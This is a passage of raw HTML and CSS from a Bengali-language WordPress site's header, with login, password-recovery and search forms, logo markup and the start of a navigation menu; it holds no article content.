	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://shangeetangon.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_5e4" class="tdc-zone"><div class="tdc_zone tdi_2_0e8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_0e8{
                    min-height: 0;
                }.tdi_2_0e8 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_0e8:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_0e8:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_5e4_rand_style td-element-style" ></div><div id="tdi_3_144" class="tdc-row"><div class="vc_row tdi_4_978  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_978,
                .tdi_4_978 .tdc-columns{
                    min-height: 0;
                }.tdi_4_978,
				.tdi_4_978 .tdc-columns{
				    display: block;
				}.tdi_4_978 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_978 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_978 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_978{
position:relative;
}
}

</style>
<div class="tdi_3_144_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_144_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://shangeetangon.org/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_144_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6_5e9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_5e9{
                    vertical-align: baseline;
                }.tdi_6_5e9 > .wpb_wrapper,
				.tdi_6_5e9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_5e9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_5e9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_5e9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_5e9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_878 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_878" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_878{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_878{
                    display: inline-block;
                }.tdi_7_878 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_878 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_878 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_616  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_616{
                    vertical-align: baseline;
                }.tdi_9_616 > .wpb_wrapper,
				.tdi_9_616 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_616 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_616 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_616{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_616{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_448 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_448" >
<style>
/* custom css */
.tdi_10_448 .tdb-logo-a,
                .tdi_10_448 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10_448 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_448 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_448 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_448 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10_448 .tdb-logo-text-title{
                    display: none;
                }.tdi_10_448 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_448 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_448 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://shangeetangon.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://shangeetangon.org/wp-content/uploads/2020/10/rsz_1shangetangon_logo.png" src="https://shangeetangon.org/wp-content/uploads/2020/10/rsz_1shangetangon_logo.png" alt=""  title="" width="200" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_478  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_478{
                    vertical-align: baseline;
                }.tdi_12_478 > .wpb_wrapper,
				.tdi_12_478 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_478 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_478 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_478{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_478{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_e11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_e11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_e11{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_e11{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_e11 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_e11 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14_647" class="tdc-row"><div class="vc_row tdi_15_946  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15_946,
                .tdi_15_946 .tdc-columns{
                    min-height: 0;
                }.tdi_15_946,
				.tdi_15_946 .tdc-columns{
				    display: block;
				}.tdi_15_946 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17_7e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_7e7{
                    vertical-align: baseline;
                }.tdi_17_7e7 > .wpb_wrapper,
				.tdi_17_7e7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17_7e7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17_7e7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19_868  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_19_868{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19_868{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20_118" class="tdc-zone"><div class="tdc_zone tdi_21_929  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21_929{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_22_496" class="tdc-row"><div class="vc_row tdi_23_ab8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23_ab8,
                .tdi_23_ab8 .tdc-columns{
                    min-height: 0;
                }.tdi_23_ab8,
				.tdi_23_ab8 .tdc-columns{
				    display: block;
				}.tdi_23_ab8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25_46c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_46c{
                    vertical-align: baseline;
                }.tdi_25_46c > .wpb_wrapper,
				.tdi_25_46c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_46c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_46c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_26_086" class="tdc-zone"><div class="tdc_zone tdi_27_577  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_27_577{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_27_577{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_577{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_577{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_27_577{
width:100% !important;
}
}

</style>
<div class="tdi_26_086_rand_style td-element-style" ><style>
.tdi_26_086_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_28_668" class="tdc-row"><div class="vc_row tdi_29_989  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_29_989,
                .tdi_29_989 .tdc-columns{
                    min-height: 0;
                }.tdi_29_989,
				.tdi_29_989 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_29_989 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_29_989.tdc-row-content-vert-center,
                    .tdi_29_989.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_29_989.tdc-row-content-vert-bottom,
                    .tdi_29_989.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_29_989.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_29_989.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_29_989{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_29_989 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_989{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_28_668_rand_style td-element-style" ><style>
.tdi_28_668_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_31_697  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_31_697{
                    vertical-align: baseline;
                }.tdi_31_697 > .wpb_wrapper,
				.tdi_31_697 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_31_697 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31_697 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_31_697{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_32_62e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_62e" >
<style>

/* inline tdc_css att */

.tdi_32_62e{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_62e{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_62e{
                    display: inline-block;
                }.tdi_32_62e .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34_8e9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_34_8e9{
                    vertical-align: baseline;
                }.tdi_34_8e9 > .wpb_wrapper,
				.tdi_34_8e9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_34_8e9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_8e9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_34_8e9{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_090 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_090" >
<style>
.tdi_36_898 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_36_898 .tdm-social-item i.td-icon-twitter,
				.tdi_36_898 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_898 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_898 .tdm-social-item i.td-icon-blogger,
				.tdi_36_898 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_36_898 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_36_898 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_898 .tdm-social-item i,
				.tds-team-member2 .tdi_36_898.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_36_898 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_898"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_68e" class="tdc-row"><div class="vc_row tdi_38_46a  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_46a,
                .tdi_38_46a .tdc-columns{
                    min-height: 0;
                }.tdi_38_46a,
				.tdi_38_46a .tdc-columns{
				    display: block;
				}.tdi_38_46a .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_46a.tdc-row-content-vert-center,
                    .tdi_38_46a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_46a.tdc-row-content-vert-bottom,
                    .tdi_38_46a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_46a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_46a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_38_46a{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_38_46a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_46a{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_40_742  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_742{
                    vertical-align: baseline;
                }.tdi_40_742 > .wpb_wrapper,
				.tdi_40_742 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_742 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_742 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_742{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_742{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_815 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_815" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_815{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_815{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_41_815 .tdb-logo-a,
                .tdi_41_815 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_41_815 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_815 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_815 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_815 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_41_815 .tdb-logo-text-title{
                    display: none;
                }.tdi_41_815 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_815 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://shangeetangon.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://shangeetangon.org/wp-content/uploads/2020/11/200-e1646388295410.png" src="https://shangeetangon.org/wp-content/uploads/2020/11/200-e1646388295410.png" alt=""  title="" width="200" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_588  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_43_588{
                    vertical-align: baseline;
                }.tdi_43_588 > .wpb_wrapper,
				.tdi_43_588 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43_588 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43_588 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_44_6e8" class="tdc-row"><div class="vc_row tdi_45_766  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_766,
                .tdi_45_766 .tdc-columns{
                    min-height: 0;
                }.tdi_45_766,
				.tdi_45_766 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_45_766 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45_766.tdc-row-content-vert-center,
                    .tdi_45_766.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_766.tdc-row-content-vert-bottom,
                    .tdi_45_766.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_766.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_766.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_766{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_45_766 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_766{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_44_6e8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_44_6e8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://shangeetangon.org/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_44_6e8_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_47_8a8  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_47_8a8{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_47_8a8 > .wpb_wrapper,
				.tdi_47_8a8 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_47_8a8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47_8a8 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_47_8a8{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_8a8{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_89e tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_89e"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_48_89e{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_48_89e .td_block_inner{
                    text-align: center;
                }.tdi_48_89e .tdb-menu > li > a,
                .tdi_48_89e .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_48_89e .tdb-menu > li .tdb-menu-sep,
                .tdi_48_89e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_89e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_89e .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_48_89e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_89e .tdb-menu > li > a,
                .tdi_48_89e .td-subcat-more,
                .tdi_48_89e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_48_89e .tdb-normal-menu > ul,
                .tdi_48_89e .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_48_89e .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_48_89e .tdb-menu .tdb-normal-menu ul,
                .tdi_48_89e .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_48_89e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48_89e .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_48_89e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_89e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_89e .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_48_89e .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_48_89e .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_89e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_89e .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_89e .tdb-menu > li > a,
                .tdi_48_89e .td-subcat-more{
                    padding: 0 10px;
                }.tdi_48_89e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_89e .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_48_89e .tdb-menu > li > a,
                .tdi_48_89e .td-subcat-more,
                .tdi_48_89e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_48_89e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_89e .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_48_89e .tdb-menu > li > a:after,
				.tdi_48_89e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_48_89e .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_48_89e .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_48_89e .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_48_89e .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_48_89e .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_48_89e .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_48_89e class="td_block_inner td-fix-index"><ul id="menu-new-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3669"><a href="https://shangeetangon.org/"><div class="tdb-menu-item-text">মূলপাতা</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-3668"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/"><div class="tdb-menu-item-text">সাম্প্রতিক প্রতিবেদন</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
